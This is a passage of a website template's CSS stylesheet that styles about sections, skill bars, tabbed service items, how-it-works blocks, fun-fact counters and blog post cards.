    position: absolute;
    right: 0;
    bottom: 0;
    width: 50%;
    height: 50%;
    content: '';
    background-image: url("../images/dots3.png");
    background-position: center;
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    -o-transform: rotate(-10deg);
    transform: rotate(-10deg);
    z-index: -1;
    opacity: .1
}

.about-area2 {
    padding-top: 115px
}

.about-area3 {
    padding-top: 120px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .about-area3 .col-lg-3 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
}

.about-area3 .aboutsupport-item {
    padding-right: 30px;
    padding-left: 30px
}

.about-area3 .aboutsupport-item .aboutsupport__title {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 20px
}

.progress-bar-content {
    margin-top: 35px
}

.progress-bar-content .skillbar3 {
    margin-bottom: 0
}

.skillbar {
    position: relative;
    display: block;
    margin-bottom: 55px;
    width: 100%;
    background-color: #eee;
    height: 8px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
    -webkit-transition-property: width, background-color;
    -moz-transition-property: width, background-color;
    -ms-transition-property: width, background-color;
    -o-transition-property: width, background-color;
    transition-property: width, background-color
}

.skillbar .skillbar-title {
    position: absolute;
    top: -30px;
    left: 0;
    font-weight: 700;
    font-size: 18px;
    color: #100b0d}

.skillbar .skillbar-bar {
    height: 8px;
    width: 0;
    background-color: #b21817;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.skillbar .skill-bar-percent {
    position: absolute;
    right: 0;
    top: -30px;
    font-size: 18px;
    color: #100b0d;
    font-weight: 500
}

.tab-service-item {
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    color: #100b0d;
    padding: 55px 30px 37px 30px;
    margin-bottom: 30px;
    position: relative;
    z-index: 1;
    overflow: hidden
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .tab-service-item {
        text-align: center
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .tab-service-item {
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .tab-service-item {
        text-align: center
    }
}

.tab-service-item:before,
.tab-service-item:after {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .4s;
    -moz-transition: all .4s;
    -ms-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    z-index: -1
}

.tab-service-item:before {
    background-image: url("../images/img1.jpg");
    background-size: cover;
    background-position: center
}

.tab-service-item:after {
    background: rgba(59, 62, 121, 0.9)
}

.tab-service-item span:before {
    font-size: 55px
}

.tab-service-item .tabbottom__title {
    font-size: 22px;
    text-transform: capitalize;
    font-weight: 700;
    margin-top: 25px;
    margin-bottom: 24px
}

.tab-service-item .tabbottom__desc {
    font-size: 16px;
    font-weight: 500;
    color: #677286
}

.tab-service-item:hover {
    color: #fff
}

.tab-service-item:hover .tabbottom__desc {
    color: #fff
}

.tab-service-item:hover:before,
.tab-service-item:hover:after {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.howitworks-area {
    background-color: #f6f8f9;
    padding-top: 113px;
    padding-bottom: 120px
}

.howitworks-area .hiw-content {
    margin-top: 25px
}

@media only screen and (min-width:768px) and (max-width:991px) {

    .howitworks-area .hiw-content .col-lg-8,
    .howitworks-area .hiw-content .col-lg-4,
    .howitworks-area .hiw-content .col-lg-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.howitworks-area .tab-content-shared .nav-tabs li a {
    color: #100b0d;
    background-color: #fff;
    display: block;
    border: 1px solid #100b0d;
    padding: 15px 30px;
    margin-top: 10px
}

.howitworks-area .tab-content-shared .nav-tabs li a.active,
.howitworks-area .tab-content-shared .nav-tabs li a:hover {
    background-color: #b21817;
    color: #fff;
    border-color: #b21817}

.howitworks-area .tab-content-shared .nav.nav-tabs2 li {
    display: block
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .howitworks-area .tab-content-shared .nav.nav-tabs2 li {
        width: 50%;
        float: left;
        margin-bottom: 10px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area .tab-content-shared .nav.nav-tabs2 li {
        width: 50%;
        float: left;
        margin-bottom: 10px
    }
}

.howitworks-area .tab-content-shared .nav.nav-tabs2 li a {
    padding: 25px 30px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .howitworks-area .tab-content-shared .nav.nav-tabs2 li a {
        padding: 15px 18px;
        margin-right: 5px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area .tab-content-shared .nav.nav-tabs2 li a {
        padding: 15px 18px;
        margin-right: 5px
    }
}

.howitworks-area .tab-content-shared .nav.nav-tabs2 li a span {
    font-size: 15px;
    font-weight: 500;
    display: block;
    margin-top: 6px;
    line-height: 25px;
    color: #677286
}

.howitworks-area .tab-content-shared .nav.nav-tabs2 li a:after {
    left: auto !important;
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%) rotate(-90deg);
    -moz-transform: translateY(-50%) rotate(-90deg);
    -ms-transform: translateY(-50%) rotate(-90deg);
    -o-transform: translateY(-50%) rotate(-90deg);
    transform: translateY(-50%) rotate(-90deg);
    right: -16px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .howitworks-area .tab-content-shared .nav.nav-tabs2 li a:after {
        right: auto;
        bottom: -11px;
        top: auto;
        left: 50% !important;
        -webkit-transform: translateX(-50%) rotate(0);
        -moz-transform: translateX(-50%) rotate(0);
        -ms-transform: translateX(-50%) rotate(0);
        -o-transform: translateX(-50%) rotate(0);
        transform: translateX(-50%) rotate(0)
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area .tab-content-shared .nav.nav-tabs2 li a:after {
        right: auto;
        bottom: -11px;
        top: auto;
        left: 50% !important;
        -webkit-transform: translateX(-50%) rotate(0);
        -moz-transform: translateX(-50%) rotate(0);
        -ms-transform: translateX(-50%) rotate(0);
        -o-transform: translateX(-50%) rotate(0);
        transform: translateX(-50%) rotate(0)
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .howitworks-area .tab-content-shared .nav.nav-tabs2 li a:after {
        display: none
    }
}

.howitworks-area .tab-content-shared .nav.nav-tabs2 li a.active span,
.howitworks-area .tab-content-shared .nav.nav-tabs2 li a:hover span {
    color: #fff
}

.howitworks-area .tab-content-shared .tab-content {
    margin-top: 40px;
    text-align: left;
    background-color: #fff;
    padding-left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.howitworks-area .tab-content-shared .tab-content .tab-img {
    width: 100%;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .howitworks-area .tab-content-shared .tab-content .tab-img {
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area .tab-content-shared .tab-content .tab-img {
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .howitworks-area .tab-content-shared .tab-content .tab-img {
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
}

.howitworks-area .tab-content-shared .tab-content .tab-img2 {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .howitworks-area .tab-content-shared .tab-content .tab-img2 {
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area .tab-content-shared .tab-content .tab-img2 {
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .howitworks-area .tab-content-shared .tab-content .tab-img2 {
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }
}

.howitworks-area .tab-content-shared .tab-content .tab-desc-box {
    padding: 43px 30px 0 10px;
    background-color: transparent;
    -webkit-box-shadow: 0 0;
    -moz-box-shadow: 0 0;
    box-shadow: 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .howitworks-area .tab-content-shared .tab-content .tab-desc-box {
        padding-right: 25px;
        padding-left: 25px;
        padding-bottom: 40px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area .tab-content-shared .tab-content .tab-desc-box {
        padding-right: 25px;
        padding-left: 25px;
        padding-bottom: 40px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .howitworks-area .tab-content-shared .tab-content .tab-desc-box {
        padding-right: 25px;
        padding-left: 25px;
        padding-bottom: 40px
    }
}

.howitworks-area .tab-content-shared .tab-content .tab-desc-box .tab__desc {
    margin-bottom: 40px
}

.howitworks-area .tab-content-shared .tab-content .tab-desc-box2 {
    padding-right: 10px;
    padding-left: 26px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .howitworks-area .tab-content-shared .tab-content .tab-desc-box2 {
        padding-right: 25px;
        padding-left: 25px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area .tab-content-shared .tab-content .tab-desc-box2 {
        padding-right: 25px;
        padding-left: 25px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .howitworks-area .tab-content-shared .tab-content .tab-desc-box2 {
        padding-right: 25px;
        padding-left: 25px
    }
}

.howitworks-area .tab-content-shared .tab-content.tab-content2 {
    margin-top: 0;
    padding-left: 20px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .howitworks-area .tab-content-shared .tab-content.tab-content2 {
        margin-top: 30px;
        padding-left: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area .tab-content-shared .tab-content.tab-content2 {
        margin-top: 30px;
        padding-left: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .howitworks-area .tab-content-shared .tab-content.tab-content2 {
        margin-top: 30px;
        padding-left: 0
    }
}

.howitworks-area .tab-content-shared .tab-content.tab-content2 .tab-desc-box {
    padding: 0
}

.howitworks-area .tab-content-shared .tab-content.tab-content2 .tab-desc-box .tab-top-item .tab__title {
    font-size: 25px;
    color: #100b0d;
    font-weight: 700;
    margin-bottom: 19px;
    line-height: 34px
}

.howitworks-area2 {
    padding-top: 105px;
    padding-bottom: 105px;
    background-color: transparent
}

.howitworks-area3 {
    background-color: #fff;
    padding-bottom: 79px
}

@media(max-width:320px) {
    .howitworks-area3 {
        padding-bottom: 20px
    }
}

.howitworks-area3 .hiw-content .hiw-item {
    -webkit-border-radius: 20px 0 20px 20px;
    -moz-border-radius: 20px 0 20px 20px;
    border-radius: 20px 0 20px 20px;
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    padding: 45px 30px 38px 30px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area3 .hiw-content .hiw-item {
        text-align: center
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .howitworks-area3 .hiw-content .hiw-item {
        text-align: center
    }
}

.howitworks-area3 .hiw-content .hiw-item .flaticon__icon {
    -webkit-border-radius: 20px 0 20px 20px;
    -moz-border-radius: 20px 0 20px 20px;
    border-radius: 20px 0 20px 20px;
    margin: 0;
    width: 80px;
    height: 80px;
    line-height: 80px
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area3 .hiw-content .hiw-item .flaticon__icon {
        margin-left: auto;
        margin-right: auto
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .howitworks-area3 .hiw-content .hiw-item .flaticon__icon {
        margin-left: auto;
        margin-right: auto
    }
}

.howitworks-area3 .hiw-content .hiw-item .flaticon__icon span {
    font-size: 40px
}

.howitworks-area3 .hiw-content .hiw-item .hiw__title {
    position: relative;
    z-index: 1;
    display: inline-block;
    margin-top: 45px;
    margin-bottom: 35px
}

.howitworks-area3 .hiw-content .hiw-item .hiw__title:after {
    position: absolute;
    content: '';
    top: -21px;
    left: -20px;
    width: 60px;
    height: 60px;
    background-color: #100b0d;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: -1;
    opacity: .1
}

.howitworks-area3 .hiw-content .hiw-item:hover {
    background-color: #fff
}

.howitworks-area3 .hiw-content .hiw-item:hover .flaticon__icon {
    background-color: #b21817}

.howitworks-area3 .hiw-content .hiw-item:hover .flaticon__icon span {
    color: #fff
}

.howitworks-area3 .hiw-content .hiw-item:hover .hiw__title {
    color: #100b0d}

.howitworks-area3 .hiw-content .hiw-item:hover .hiw__title:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.howitworks-area3 .hiw-content .hiw-item:hover .hiw__desc {
    color: #677286
}

.howitworks-area4 {
    position: relative;
    z-index: 1;
    background-color: transparent
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .howitworks-area4 {
        padding-top: 105px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .howitworks-area4 {
        padding-top: 105px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .howitworks-area4 {
        padding-top: 105px
    }
}

@media(max-width:400px) {
    .howitworks-area4 {
        padding-top: 80px;
        padding-bottom: 85px
    }
}

@media(max-width:320px) {
    .howitworks-area4 {
        padding-top: 47px;
        padding-bottom: 26px
    }
}

.howitworks-area4 .hiw-content {
    margin-top: 22px
}

.howitworks-area4 .hiw-content .hiw-item {
    border: 2px solid #100b0d;
    -webkit-border-radius: 20px 20px 0 20px;
    -moz-border-radius: 20px 20px 0 20px;
    border-radius: 20px 20px 0 20px;
    background-color: #fff;
    padding-top: 48px;
    padding-bottom: 50px
}

@media(max-width:1199px) {
    .howitworks-area4 .hiw-content .hiw-item {
        padding-right: 20px;
        padding-left: 20px
    }
}

.howitworks-area4 .hiw-content .hiw-item .flaticon__icon {
    background-color: transparent;
    border: 2px solid #100b0d;
    -webkit-border-radius: 20px 20px 0 20px;
    -moz-border-radius: 20px 20px 0 20px;
    border-radius: 20px 20px 0 20px;
    color: #b21817}

.howitworks-area4 .hiw-content .hiw-item .flaticon__icon span {
    font-size: 55px
}

.howitworks-area4 .hiw-content .hiw-item .hiw__title {
    margin-bottom: 29px
}

.howitworks-area4 .hiw-content .hiw-item .hiw__desc {
    margin-bottom: 43px
}

.howitworks-area4 .hiw-content .hiw-item:hover {
    border-color: #b21817}

.howitworks-area4 .hiw-content .hiw-item:hover .flaticon__icon {
    background-color: transparent;
    border-color: #fff
}

.howitworks-area4 .hiw-content .hiw-item:hover .flaticon__icon span {
    color: #fff
}

.howitworks-area4 .hiw-content .hiw-item:hover .join-ico__btn {
    background-color: #fff;
    color: #b21817}

.howitworks-area4:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-clip-path: polygon(0 26%, 100% 0, 100% 77%, 0 100%);
    clip-path: polygon(0 26%, 100% 0, 100% 77%, 0 100%);
    background-color: #fafafa;
    z-index: -1;
    opacity: .8
}

.funfact-area {
    background-color: #f6f8f9;
    padding-top: 125px;
    padding-bottom: 125px;
    color: #100b0d;
    position: relative;
    z-index: 1;
    overflow: hidden
}

.funfact-area:before,
.funfact-area:after {
    position: absolute;
    left: -25%;
    content: "";
    background-color: #fff;
    width: 150%;
    height: 150px;
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg);
    -moz-transform-origin: 3% 0;
    -webkit-transform-origin: 3% 0;
    -ms-transform-origin: 3% 0;
    -o-transform-origin: 3% 0;
    transform-origin: 3% 0;
}

.funfact-area:before {
    top: 0;
}

.funfact-area:after {
    bottom: -150px;
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .funfact-area .col-lg-3 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }
}

.funfact-area .sec-heading {
    margin-bottom: 45px
}


.funfact-area .fun-get-text {
    padding-top: 60px;
    margin-top: 60px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    position: relative
}

.funfact-area .fun-get-text:before,
.funfact-area .fun-get-text:after {
    position: absolute;
    content: '';
    top: -1px;
    left: 0;
    height: 1px;
    width: 60px;
    background-color: rgba(255, 255, 255, 0.3)
}

.funfact-area .fun-get-text:after {
    left: auto;
    right: 0
}

.funfact-item {
    position: relative
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .funfact-item {
        margin-bottom: 60px
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .funfact-item {
        margin-bottom: 60px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .funfact-item {
        margin-bottom: 60px
    }
}

.funfact-item .funfact-icon {
    position: relative;
    width: 80px;
    height: 80px;
    margin-left: auto;
    margin-right: auto;
    line-height: 80px
}

.funfact-item .funfact-icon:before {
    position: absolute;
    content: '';
    top: 50%;
    left: 0;
    width: 100%;
    height: 18px;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-transform: translateY(-50%) rotate(-33deg);
    -moz-transform: translateY(-50%) rotate(-33deg);
    -ms-transform: translateY(-50%) rotate(-33deg);
    -o-transform: translateY(-50%) rotate(-33deg);
    transform: translateY(-50%) rotate(-33deg);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.funfact-item .funfact-icon .funfact__icon {
    font-size: 65px;
    display: block
}

.funfact-item .funfact__number {
    font-size: 65px;
    font-weight: 600;
    display: inline-block;
    margin-top: 45px;
    margin-bottom: 32px
}

.funfact-item .funtact__plus {
    font-size: 45px;
    font-weight: 500
}

.funfact-item .funfact__meta {
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 600
}

.funfact-item:after {
    position: absolute;
    content: '';
    top: 0;
    right: 0;
    width: 1px;
    height: 100%;
    background-color: #fff;
    opacity: .1
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .funfact-item:after {
        display: none
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .funfact-item:after {
        display: none
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .funfact-item:after {
        display: none
    }
}

.funfact-item:last-child:after {
    display: none
}

.funfact-area2 {
    position: relative;
    padding-bottom: 144px
}

@media(max-width:320px) {
    .funfact-area2 {
        padding-top: 60px;
        padding-bottom: 80px
    }
}

.funfact-area2 .sec-heading .sec__title {
    margin-bottom: 50px
}

.funfact-area2 .funfact-item {
    position: relative
}

.funfact-area2 .funfact-item:after {
    position: absolute;
    content: '';
    right: 0;
    top: 50%;
    width: 15px;
    height: 15px;
    background-color: #fff;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .funfact-area2 .funfact-item:after {
        right: auto;
        left: 50%;
        top: auto;
        bottom: -50px;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%)
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .funfact-area2 .funfact-item:after {
        right: auto;
        left: 50%;
        top: auto;
        bottom: -50px;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%)
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .funfact-area2 .funfact-item:after {
        right: auto;
        left: 50%;
        top: auto;
        bottom: -50px;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%)
    }
}

.funfact-area2 .funfact-item .counter__simble {
    font-size: 45px;
    font-weight: 600
}

.funfact-area2 .funfact-item .plus__simble {
    font-size: 65px
}

.funfact-area2 .funfact-item .funfact__number {
    font-size: 90px
}

.funfact-area2 .funfact-item .funfact__meta {
    opacity: .7
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .funfact-area2 .funfact-item3 {
        margin-bottom: 0
    }
}

@media only screen and (min-width:480px) and (max-width:767px) {
    .funfact-area2 .funfact-item3 {
        margin-bottom: 0
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .funfact-area2 .funfact-item3 {
        margin-bottom: 0
    }
}

.funfact-area2 .funfact-item3:after {
    display: none
}

.funfact-area2:before,
.funfact-area2:after {
    content: '';
    position: absolute;
    bottom: 0;
    width: 50%;
    border-bottom: 30px solid #fff;
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -ms-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0)
}

.funfact-area2:before {
    right: 50%;
    border-right: 125px solid transparent
}

.funfact-area2:after {
    left: 50%;
    border-left: 125px solid transparent
}

.blog-post-item {
    -webkit-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -moz-box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    box-shadow: 0 0 40px rgba(82, 85, 90, 0.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    margin-bottom: 30px
}

.blog-post-item .blog-post-img {
    position: relative;
    -webkit-border-radius: 4px 4px 20px 20px;
    -moz-border-radius: 4px 4px 20px 20px;
    border-radius: 4px 4px 20px 20px
}

.blog-post-item .blog-post-img .blog__img {
    width: 100%;
}

.blog-post-item .blog-post-img:before {
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-bottom: 12px solid #fff;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1
}

.blog-post-item .blog-post-img .item-overlay {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #100b0d;
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    visibility: visible;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.blog-post-item .blog-post-img .item-overlay a {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #100b0d;
    font-size: 18px;
    width: 53px;
    height: 53px;
    line-height: 53px;
    text-align: center;
    background-color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.blog-post-item .blog-post-img .item-overlay a:after {
    position: absolute;
    content: '';
    left: 50%;
    top: -1px;
    width: 35px;
    height: 13px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #100b0d;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%)
}

.blog-post-item .blog-post-img .item-overlay a:hover {
    background-color: #b21817;
    color: #fff
}

.blog-post-item .blog-post-body {
    padding: 32px 25px 32px 25px;
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
    background-color: #fff;
    min-height: 280px;
}

.min-height-180 {
    min-height: 180px !important;
}

.min-height-100 {
    min-height: 100px !important;
}

.min-height-50 {
    min-height: 50px !important;
}

.blog-post-item .blog-post-body .post__meta {
    margin-bottom: 5px
}

.blog-post-item .blog-post-body .post__meta li {
    display: inline-block;
    color: #677286;
    font-size: 15px;
    opacity: .7;
    font-weight: 500;
    text-transform: capitalize
}

.blog-post-item .blog-post-body .post__meta li a {
    color: #100b0d;
    font-weight: 600;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.blog-post-item .blog-post-body .post__meta li a:hover {
    color: #b21817}

.blog-post-item .blog-post-body .blog__title {
    font-size: 22px;
    color: #100b0d;
    font-weight: 700;
    line-height: 28px;
    display: block;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    overflow: hidden;
}

.blog-post-item .blog-post-body .blog__title:hover {
    color: #b21817}

@media only screen and (min-width:480px) and (max-width:767px) {
    .blog-post-item .blog-post-body .blog__title {
        font-size: 22px
    }
}

@media only screen and (min-width:320px) and (max-width:479px) {
    .blog-post-item .blog-post-body .blog__title {
        font-size: 22px
    }
}

.blog-post-item .blog-post-body .blog__desc {
    font-size: 16px;
    color: #677286;
    margin-top: 5px;
    margin-bottom: 10px;
    line-height: 28px;
    font-weight: 400;
    height: auto;
    overflow: hidden;
}

.blog-post-item .blog-post-body .post__bottom li {
    text-transform: capitalize;
    font-size: 16px;
    color: #100b0d}

.blog-post-item .blog-post-body .post__bottom li a {
    font-weight: 500;
    color: #100b0d;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.blog-post-item .blog-post-body .post__bottom li a.blog__btn {
    float: left;
    padding-right: 35px;
    position: relative
}

.blog-post-item .blog-post-body .post__bottom li a.blog__btn .fa__arrow {
    position: absolute;
    right: 25px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 14px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.blog-post-item .blog-post-body .post__bottom li a.blog__btn:hover .fa__arrow {
    right: 22px
}

.blog-post-item .blog-post-body .post__bottom li a:hover {
    color: #b21817}

.blog-post-item:hover .blog-post-img .item-overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible
}

.recent-item {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
    display: -webkit-box;
    display: -ms-flex;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.recent-item:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0
}

.recent-item .recent-img {
    margin-right: 15px
}

.recent-item .recent-img img {
    width: 95px;
    height: 78px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
    object-fit: cover;
}

.recent-item .pro-img img {
    -webkit-box-shadow: 0 0;
    -moz-box-shadow: 0 0;
    box-shadow: 0 0
}

.recent-item .recentpost-body .recent__meta {
    font-size: 14px;
    color: #677286;
    font-weight: 500
}

.recent-item .recentpost-body .recent__meta a {
    color: #100b0d;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.recent-item .recentpost-body .recent__meta a:hover {
    color: #b21817}

.recent-item .recentpost-body .recent__link a {
    color: #100b0d;
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    display: block;
    margin-top: 4px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.recent-item .recentpost-body .recent__link a:hover {
    color: #b21817}

